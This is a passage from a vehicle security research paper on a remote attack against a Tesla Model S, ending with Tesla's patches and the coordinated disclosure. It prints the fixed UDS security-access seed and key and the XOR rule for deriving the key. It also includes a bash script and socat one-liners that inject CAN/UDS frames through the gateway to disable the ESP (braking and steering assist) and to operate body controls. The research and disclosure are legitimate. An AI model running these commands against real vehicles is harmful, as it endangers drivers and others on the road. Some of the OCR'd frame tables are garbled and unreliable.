Each UDS data frame is transmitted on CAN Bus as part of CAN data and has 8 bytes padded with zeros on the left. During analysis of these UDS data, we found that some UDS data frames used to unlock ECU, also known as Security Access function, have some interesting response data. When firmware updater requested IC DSP to send Security Access seed, ECU responded some regular data as a random seed: 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F. Also, the following UDS data frames contained security key: 35 34 37 36 31 30 33 32 3d 3c 3f 3e 39 38 3b 3a, which was computed by firmware updater with seed according to some encryption algorithms.

|       |             |          |            | Security Access Service ID |       |   |    |                | Security Access Level |                 |                |                |                |                |  |
|-------|-------------|----------|------------|----------------------------|-------|---|----|----------------|-----------------------|-----------------|----------------|----------------|----------------|----------------|--|
| 18546 | <b>RECV</b> | 768.5391 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 10 | 6              | 62                    | F1              | 80/            | 01             | 49             | 43             |  |
| 18547 | <b>SEND</b> | 768.5394 | 0x0000064C | <b>DATA</b>                | Frame | 8 | 30 | 0 <sup>0</sup> | 0A                    | 00              | 0 <sup>0</sup> | 0 <sup>0</sup> | 0 <sup>0</sup> | 00             |  |
| 18548 | <b>RECV</b> | 768.5488 | 0x0000065C | <b>DATA</b>                | Frame | 8 |    | 2D             | 52                    | 32              | 00             | 00             | 00             | 00             |  |
| 18549 | <b>RECV</b> | 768.5588 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 22 | 00             | 8D                    | 8/3             | AA             | A1             | 7D             | 1F             |  |
| 18550 | <b>RECV</b> | 768.5688 | 0x0000065C | <b>DATA</b>                | Frame | 8 |    | 23400          | 2A                    | $\Omega$        | 0 <sup>0</sup> | 00             | 0 <sup>0</sup> | 00             |  |
| 18551 | <b>SEND</b> | 768.5699 | 0x0000064C | <b>DATA</b>                | Frame | 8 |    | 02 27 05       |                       | 00              | 00             | 0 <sup>0</sup> | 0 <sup>0</sup> | 00             |  |
| 18552 | <b>RECV</b> | 768.5702 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 10 | 12             | 67                    | 05              | 00             | 01             | 02             | 03             |  |
| 18553 | <b>SEND</b> | 768.5705 | 0x0000064C | <b>DATA</b>                | Frame | 8 | 30 | 00             | 0A                    | 00              | 00             | 00             | 0 <sup>0</sup> | 00             |  |
| 18556 | <b>RECV</b> | 768.5808 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 21 | 04             | 0 <sub>5</sub>        | 06              | 07             | 08             | 09             | 0A             |  |
| 18557 | <b>RECV</b> | 768.5908 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 22 | 0B             | $_{0c}$               | OD              | 0E             | 0F             | 00             | 00             |  |
| 18558 | <b>SEND</b> | 768.5910 | 0x0000064C | DATA                       | Frame | 8 | 10 | 12             | 27                    | 06              | 35             | 34             | 37             | 36             |  |
| 18559 | <b>RECV</b> | 768.5914 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 30 | 0 <sup>0</sup> | 0 <sup>0</sup>        | 00              | 0 <sup>0</sup> | 00             | 00             | 00             |  |
| 18560 | <b>SEND</b> | 768.5916 | 0x0000064C | <b>DATA</b>                | Frame | 8 | 21 | 31             | 30                    | 33              | 32             | 3D             |                | 3C 3F          |  |
| 18561 | <b>SEND</b> | 768.5918 | 0x0000064C | <b>DATA</b>                | Frame | 8 | 22 | 3E             | 39                    | 38              | 3B             | 3A             | 00             | 00             |  |
| 18562 | <b>RECV</b> | 768.5922 | 0x0000065C | DATA                       | Frame | 8 | 02 | 67             | 06                    | 00 <sup>°</sup> | 00             | 00             | 0 <sup>0</sup> | 0 <sup>0</sup> |  |
| 18563 | <b>SEND</b> | 768.5926 | 0x0000064C | <b>DATA</b>                | Frame | 8 | 04 | 2E             | 0 <sub>1</sub>        | 02              | 00             | 00             | 0 <sup>0</sup> | 00             |  |
| 18564 | <b>RECV</b> | 768.5930 | 0x0000065C | <b>DATA</b>                | Frame | 8 | 03 | <b>6E</b>      | 01                    | 02              | 00             | 00             | 0 <sup>0</sup> | 0 <sup>0</sup> |  |
| 18565 | SEND        | 768.5935 | 0x0000064C | <b>DATA</b>                | Frame | R | 04 | 31             | 0 <sub>1</sub>        | FF              | 00             | 0 <sup>0</sup> | 00             | 00             |  |

**Figure 10 Frames Sniffed During the Upgrade Progress**

We assumed that firmware of IC ECU produces a fixed seed for UDS Security Access Service which can result in a fixed security key used to unlock IC ECU. So, we did some tests with sending several random seed requests to UDS Security Access function on different security levels, it was indeed that IC ECU always returned a fixed 16-bytes seed 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F. After receiving fixed seed, we directly sent the fixed security key 35 34 37 36 31 30 33 32 3d 3c 3f 3e 39 38 3b 3a to UDS Security Access function and successfully got positive responses for unlocking ECU. Now we could do many privileged operations on IC ECU through UDS functions, such as writing memory by address, reading memory by address and etc.

Data flow on different security levels is shown below.

1) Security Access Level 1

| 3<br>4<br>5<br>6<br>7 | <b>SEND</b><br><b>RECV</b><br><b>SEND</b><br><b>RECV</b><br><b>RECV</b> | 17:54:36.771<br>17:54:36.781<br>17:54:36.981<br>17:54:36.981<br>17:54:36.981 | $0 \times 0000064c$<br>$0 \times 0000065c$<br>$0 \times 0000064c$<br>$0 \times 0000065c$<br>$0 \times 0000065c$ | Frame<br><b>DATA</b><br>DATA Frame<br><b>DATA</b><br>Frame<br>DATA Frame<br><b>DATA</b><br>Frame | 0x08<br>$0 \times 08$<br>$0 \times 08$<br>0x08<br>$0 \times 08$ | 02<br>30<br>21<br>22. | 27<br>01<br>12<br>61<br>00<br>04<br>0 <sub>b</sub> | 0 <sup>0</sup><br>01<br>00 <sup>1</sup><br>00<br>05<br>06<br>0d<br>0 <sup>c</sup> | 00<br>00 <sup>°</sup><br>00<br>(0)<br>0e | 00<br>-01<br>00<br>08<br>0f | 00<br>02<br>-00<br>-09<br>-00 | 0 <sub>0</sub><br>-03<br>00<br>0a<br>00 |
|-----------------------|-------------------------------------------------------------------------|------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|-----------------------------------------------------------------|-----------------------|----------------------------------------------------|-----------------------------------------------------------------------------------|------------------------------------------|-----------------------------|-------------------------------|-----------------------------------------|
|                       |                                                                         |                                                                              |                                                                                                    | <b>Figure 11 Send Request for Level 1</b>                                                        |                                                                 |                       |                                                    |                                                                                   |                                          |                             |                               |                                         |
| 8                     | <b>SEND</b>                                                             | 17:54:38.181                                                                 | $0 \times 0000064c$                                                                                             | <b>DATA</b><br>Frame                                                                             | 0x08                                                            | 10 <sup>°</sup>       | 12                                                 | 127<br>02 <sub>1</sub>                                                            | 35                                       | 34                          | 37                            | 36                                      |
| 9                     | <b>RECV</b>                                                             | 17:54:38.181                                                                 | $0 \times 0000065c$                                                                                             | DATA Frame                                                                                       | 0x08                                                            | 30                    | 00                                                 | 00<br>00                                                                          | 00                                       | 00 <sup>1</sup>             | 00                            | 00                                      |
| 10                    | <b>SEND</b>                                                             | 17:54:38.291                                                                 | $0 \times 0000064c$                                                                                             | DATA Frame                                                                                       | $0 \times 08$                                                   | 21                    | 31                                                 | 33<br>30.                                                                         | 32                                       | 3d 3c 3f                    |                               |                                         |
| 11                    | <b>SEND</b>                                                             | 17:54:38.391                                                                 | $0 \times 0000064c$                                                                                             | DATA Frame                                                                                       | 0x08                                                            | 22                    | 39<br>$3e^-$                                       | 38                                                                                | 3 <sub>b</sub>                           | 3a                          | 00                            | 00                                      |
| 12.                   | <b>RECV</b>                                                             | 17:54:38.391                                                                 | $0 \times 0000065c$                                                                                             | <b>DATA</b><br>Frame                                                                             | $0 \times 08$                                                   | 02                    |                                                    | 02 <sub>l</sub><br>0 <sup>0</sup>                                                 | 0 <sub>0</sub>                           | 0 <sub>0</sub>              | 00                            | 00                                      |

**Figure 12 Send Level 1 Key and Get a Positive Response**

2) Security Access Level 3









**Figure 13 Send Request for Level 3**



#### **Figure 14 Send Level 3 Key and Get a Positive Response**

#### 3) Security Access Level 5



#### **Figure 15 Send Request for Level 5**



#### **Figure 16 Send Level 5 Key and Get a Positive Response**

In the Gateway firmware, we found some bitwise XOR operations and AES algorithm have been applied to UDS Security Access function to compute security access key with provided seed. After some tries, we came to a conclusion that firmware of IC ECU adopts a simple bitwise XOR operation on a fixed 16 -bytes seed with 0x35 to compute security access key. The security access key encryption algorithm is shown below:



**Figure 17 Code to Calculate Seed and Key**

### **Disable ESP/ABS and Power-assisted System in Chassis**

If we could send UDS data frame to the target ECU through CAN Bus and set ECU into some special diagnostic mode, such as programming mode, it would cause ECU to stop sending CAN messages and responding to requests.

Our first thought was putting Electronic Parking Brake Module (EPB/EPBM) into diagnostic session, and make it stop sending messages. However, there had no negative effects on braking or steering. So, we focused on Electronic Stability Program (ESP) manufactured by Bosch on Tesla Model S. We set ESP into diagnostic programming session at low speed, and we found there was no any CAN message related to vehicle speed on CAN-CH Bus. With the result, real-time speed value on IC was not updated even when the car was actually moving at high speed. Also, ICD will show alert information about Anti-Lock Brake System (ABS). If you tried to make car steering or braking in current conditions, you would find that car has lost power-assisted steering and power-assisted brakes, it's more difficult for driver to steer and brake in this situation, comparing with normal situation. It might be a potential safety issue for drivers.

Bash shell script shown as below can inject UDS data frames though Gateway and disable ESP ECU at low speed.





| #!/bin/bash                                                            |
|------------------------------------------------------------------------|
| # UDS Request CANID for ESP is 0x0645                                  |
| $resetESP'''\x01\x05\x06\x45\x02\x11\x01\x00\x00\x00\x00\x00"$         |
| $sessionCtlESP="\x01\x05\x06\x45\x02\x10\x02\x00\x00\x00\x00\x00\x00"$ |
| testerPresentESP="\x01\x05\x06\x45\x02\x3E\x00\x00\x00\x00\x00\x00'    |
| printf \$testerPresentESP   socat - udp:gw:3500                        |
| printf \$resetESP   socat - udp:gw:3500                                |
| printf \$sessionCtlESP   socat - udp:gw:3500                           |
| while $\lceil 1 \rceil$                                                |
| do                                                                     |
| printf \$testerPresentESP   socat - udp:qw:3500                        |
| sleep $0.5$                                                            |
| Done                                                                   |

**Table 9 Code We Used to Disable ESP at Low Speed**

### **PLAY WITH CAN BUS**

Based on all the vulnerabilities mentioned above, we can remotely hack a Tesla car, and then compromise the CAN Bus even when the car is running.



**Figure 18 A Homemade CAN Controller**

```
# seat
printf "\x01\x03\x02\x09\x04\x00" | socat - udp:gw:3500
# mirror
printf "\x01\x01\x05\x0a\x00\x01\x04\x00" | socat -
udp:gw:3500
# trunk
printf "\x01\x01\x02\x48\x04\x00\x30\x07\x00\xFF\xFF\x00" 
| socat - udp:gw:3500
#sunroof
```




```
printf "\x01\x01\x02\x08\x01\x50\x00\x00\x00\x00\x00\x00" 
 socat - udp:gw:3500P mode
printf "\x01\x05\x00\x6D\x40\xD0\xXX\xXX" | socat -
udp:gw:3500
```
**Table 10 Code Snippets to Perform Operations**

# **TESLA'S RESPONSE**

After received our report, Tesla quickly responded with an update in just 10 days.

Besides all the corresponding patch of our vulnerabilities, Tesla introduced some new mitigations to protect the in-vehicle systems. Among all the security updates, there are three main areas: browser, kernel, and the ECU firmwares.

# **Browser Security Enhancement**

From our research you can see, the QtCarBrowser is the weakest attack surface. However, because of the AppArmor and iptables, attacker can almost do nothing even he got the browser shell. If he wants to penetrate the CAN Bus, he need a LPE vulnerability first.

That's why Tesla introduced multiple ways to protect the system even when you exploited its Browser. Compared to the older version, now the QtCarBrower utilizes stricter AppArmor rules.

Here is a good example, based on the /proc folder rules, now QtCarBrowser process cannot get information from other processes, and it cannot read the /proc/kallsyms file, which means attacker cannot get the kernel addresses in browser context.

And nowadays under Linux 4.4.35, by default the dmesg restriction is on, now in Browser context we cannot read the dmesg output, so that it's hard to access some leaked info that belongs to kernel. Writing a reliable kernel exploit becomes more and more difficult.

In order to raise the security bar, Tesla makes the  $/\text{tmp}$  folder non-accessible, and the /home/browser folder is also non-executable, now we have no place to drop our post-exploitation binary, unless you write the kernel exploit by pure ROP gadgets, which is super boring.

# **Kernel Security Improvements**

Kernel security improvements on Tesla can be divided into two steps, the Linux 2.6.36 and the Linux 4.4.35.

For the Linux 2.6.36, Tesla patched all the famous kernel vulnerabilities, including put user, iovyroot, and the dirtycow root. It's a very good work, if you cannot port your system to the latest kernel, you should learn from Tesla. But it's time-consuming, and sophisticated hackers can always find vulnerabilities from the kernel commit logs.

Maybe due to this reason, Tesla introduced the Linux 4.4.35 kernel recently, it's a big step as the 2.6.36 kernel is nearly no mitigations. In fact, the dmesg restriction is implemented in the new kernel.

The biggest security improvement about the Linux 4.4.35 is the PXN/PAN emulation. The kernel is compiled with CONFIG CPU SW DOMAIN PAN=y by default. Based on the page isolation, now kernel context is unable to access user mode addresses. Attacker cannot read, write and execute the user mode data or code.

From the picture below you can find a typical kernel panic log because of PAN.

**Tencent 腾讯** 







#### **Figure 19 PAN Panic Logs**

Now it's very hard to write a reliable exploit, attacker can no longer hijack the PC value to user mode and do whatever you want to do.

# **Code Signing Protection**

After we bypassed the integrity check to re-programmed our customized gateway firmware, Tesla introduced the code signing mechanism to protect this kind of attack.

Nowadays code signing is heavily used in Tesla cars, from the picture below you can find the signature data in different files, such as the OTA package, the ECU firmware and so on.



#### **Figure 20 Signatures in Tesla Packages**

Code signing is mainly used in the OTA update process to protect the ECU from executing the unauthorized code.

As we all know, ECU is a very small computing unit, it's hard to check the signature of its firmware, and rely on the existing architecture of Tesla's CAN Bus. Tesla implemented its code signing protection in a special way.





CID transferred two important files, boot.img and release.tgz into the Gateway.

Gateway checks the signature of the updater, which is the file boot.img. Once it is passed, gateway will turn into the update mode, load the boot. img file into ram and execute it.

The updater will load the release.tgz, which contains all firmwares of the updatable ECU. It checks the ECU's signature one by one, once passed, boot.img will reprogram the corresponding ECU firmware via UDS protocol.

### **CONCLUSION**

In this paper, we revealed all the vulnerabilities we utilized to achieve the remote control on Tesla Model S in both Parking and Driving Mode. as far as we know, this is the first case of remote attack which compromises CAN Bus to achieve remote control on Tesla cars.

After we submitted our report to Tesla, they responded our report and fixed the vulnerabilities efficiently, we are glad to coordinate with Tesla to ensure the driving safety, and we are glad to make the connected cars more secure.

# **ACKNOWLEDGEMENT**

We would like to thank all the contributors to this research project and all the members in KeenLab, Tencent.

### **REFERENCES**

- [1] <https://www.youtube.com/watch?v=c1XyhReNcHY>
- [2] [http://keenlab.tencent.com/en/2016/09/19/Keen-Security-Lab-of-Tencent-Car-Hacking-Research-](http://keenlab.tencent.com/en/2016/09/19/Keen-Security-Lab-of-Tencent-Car-Hacking-Research-Remote-Attack-to-Tesla-Cars/)[Remote-Attack-to-Tesla-Cars/](http://keenlab.tencent.com/en/2016/09/19/Keen-Security-Lab-of-Tencent-Car-Hacking-Research-Remote-Attack-to-Tesla-Cars/)
- [3] <https://www.wired.com/2016/09/tesla-responds-chinese-hack-major-security-upgrade/>
- [4] [http://www.teslamotors.wiki/wiki/Fremont\\_Supercharger](http://www.teslamotors.wiki/wiki/Fremont_Supercharger)
- [5] https://2016.zeronights.ru/wp-content/uploads/2016/12/Gateway\_Internals\_of\_Tesla\_Motors\_v6.pdf